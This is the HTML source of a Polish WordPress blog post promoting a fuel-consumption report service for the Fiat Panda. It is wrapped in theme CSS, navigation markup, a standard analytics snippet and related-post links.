@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://www.19688.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.19688.pl/wp-content/themes/Extra-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.19688.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.19688.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.19688.pl/wp-json/wp/v2/posts/161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.19688.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.19688.pl/?p=161' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQ4N01CSLD"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-CQ4N01CSLD');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://www.19688.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767773922" /><style id="et-critical-inline-css"></style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-161 single-format-standard wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-9" class="et-trending-post et-trending-latest">
											<a href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/">Prąd jest ważny &#8211; elektryk samochodowy Wałbrzych,...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://www.19688.pl/serwis-samochodowy-auto-serwis-szczecin-nabijanie-klimatyzacji/">Serwis samochodowy &#8211; auto serwis Szczecin. Nabija...</a>
										</div>
																			<div id="et-trending-post-540" class="et-trending-post">
											<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie...</a>
										</div>
																									</div>
								
								<div style="color:#999999;">
&nbsp;  
</div>
								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://www.19688.pl/">
			<input type="search" class="et-search-field" placeholder="Szukaj" value="" name="s" title="Szukaj:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://www.19688.pl/" data-fixed-height="51">
							<img src="https://www.19688.pl/wp-content/uploads/2019/08/logo2.png" alt="najtańsze taxi w Olsztynie - numer" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://www.19688.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-161" class="module single-post-module post-161 post type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja tag-fiat-panda-raport-spalania tag-ile-pali-audi-a4-b6 tag-ile-pali-bmw-e46 tag-ile-pali-bmw-x3 tag-ile-pali-citroen-c5 tag-ile-pali-dacia-duster tag-ile-pali-fiat-panda tag-ile-pali-honda-civic-1-4-90km tag-ile-pali-mazda-rx-8 tag-ile-pali-mazda-rx8 tag-raport-spalania-audi-a6-c6 tag-raport-spalania-fiat-126p tag-raport-spalania-hyundai-i30 tag-raport-spalania-kia-sportage tag-raport-spalania-mazda-rx8 et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Ile pali fiat panda &#8211; raport spalania</h1>
								<div class="post-meta">
									<p>Wysłane przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">mar 2, 2018</span> | <a href="https://www.19688.pl/kategoria/motoryzacja/" rel="tag">Motoryzacja</a> | <a class="comments-link" href="https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<a href="https://www.19688.pl/ile-pali-fiat-panda-raport-spalania/" title="Ile pali fiat panda &#8211; raport spalania" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2019/02/stacja_benzynowa_1551286815.jpg" alt="Ile pali fiat panda &#8211; raport spalania" />
			</a>							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>Twój samochód fiat panda kosztuje Cię majątek? Nie wiesz co zrobić, aby oszczędzić? Zgłoś się do nas. Oferujemy usługę <strong>fiat panda raport spalania </strong>który z dużą dokładnością przedstawi szczegóły pracy silnika i pozwoli Ci odpowiedzieć na pytanie <strong>ile pali fiat panda </strong>.</p>
<h1><strong>fiat panda raport spalania</strong></h1>
<p>Informacje na temat samochodu są przydatne, ponieważ pozwalają dokładnie przeanalizować stan pojazdu, a dodatkowo dzięki nim możesz wprowadzić pewne modyfikacje, które pozwolą zaoszczędzić na każdym kilometrze. Zaufaj profesjonalistom i skorzystaj z usługi <strong>fiat panda raport spalania </strong>a już nigdy więcej nie będziesz mieć potrzeby na zadawanie pytań <strong>ile pali fiat panda </strong>.</p>
<h2><strong>ile pali fiat panda</strong>?</h2>
<p>Odpowiedź bez odpowiednich badań i raportu jest niezwykle trudne, ponieważ mechanik własnym okiem i uchem nie jest w stanie zauważyć i usłyszeć wszelkich, najmniejszych anomalii. Precyzja najdroższych i profesjonalnych maszyn, wykształceni mechanicy i doświadczeni zapaleńcy. To nasz zespół, który chętnie podejmie się wykonania analizy Twojego samochodu oraz pozwolą Ci zaoszczędzić niemałą kwotę, którą rocznie bezsensownie przepalasz.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://www.19688.pl/sprawdz-ile-pali-mazda-rx-8-raport-spalania-mazda-626-ile-pali-mazda-rx-8/" rel="bookmark" title="Sprawdź ile pali mazda rx 8 &#8211; raport spalania mazda 626. Ile pali mazda rx 8?">Sprawdź ile pali mazda rx 8 &#8211; raport spalania mazda 626. Ile pali mazda rx 8?</a></li>
<li><a href="https://www.19688.pl/ile-pali-ford-focus-raport-spalania/" rel="bookmark" title="Ile pali ford focus &#8211; raport spalania.">Ile pali ford focus &#8211; raport spalania.</a></li>
<li><a href="https://www.19688.pl/gazowy-raj-instalacje-gazowe-katowice-autogaz-instalacje-lpg/" rel="bookmark" title="Gazowy raj. Instalacje gazowe Katowice &#8211; autogaz. Instalacje lpg">Gazowy raj. Instalacje gazowe Katowice &#8211; autogaz. Instalacje lpg</a></li>
<li><a href="https://www.19688.pl/z-czego-wynika-popularnosc-taksowek-korporacje-taxi-olsztyn/" rel="bookmark" title="Z czego wynika popularność taksówek? Korporacje taxi Olsztyn">Z czego wynika popularność taksówek? Korporacje taxi Olsztyn</a></li>
</ol>
</div>
																	</div>
														</div>
														<div class="post-footer">
								
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Wskaźnik:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="161" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #8e6ecf;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://www.19688.pl/ile-pali-ford-focus-raport-spalania/" rel="prev"><span class="button">Poprzedni</span><span class="title">Ile pali ford focus &#8211; raport spalania.</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://www.19688.pl/ile-pali-citroen-c5-raport-spalania/" rel="next"><span class="button">Następny</span><span class="title">Ile pali citroen c5 &#8211; raport spalania</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>O autorze</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='19688.pl' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://www.19688.pl/author/19688-pl/" rel="author" title="Wyświetl wszystkie posty użytkownika 19688.pl">19688.pl</a></h4>
									<p class="note"></p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>powiązane posty</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/ile-pali-citroen-c5-raport-spalania/" title="Ile pali citroen c5 &#8211; raport spalania" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2019/02/stacja_benzynowa_1551286869.jpg" alt="Ile pali citroen c5 &#8211; raport spalania" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/ile-pali-citroen-c5-raport-spalania/">Ile pali citroen c5 &#8211; raport spalania</a></h4>
									<p class="date"><span class="updated">11 marca 2018</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/ile-pali-audi-a6-c6-raport-spalania/" title="Ile pali audi a6 c6 &#8211; raport spalania" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2019/02/audi_1551286990.jpg" alt="Ile pali audi a6 c6 &#8211; raport spalania" /><span class="et_pb_extra_overlay"></span>
			</a></div>
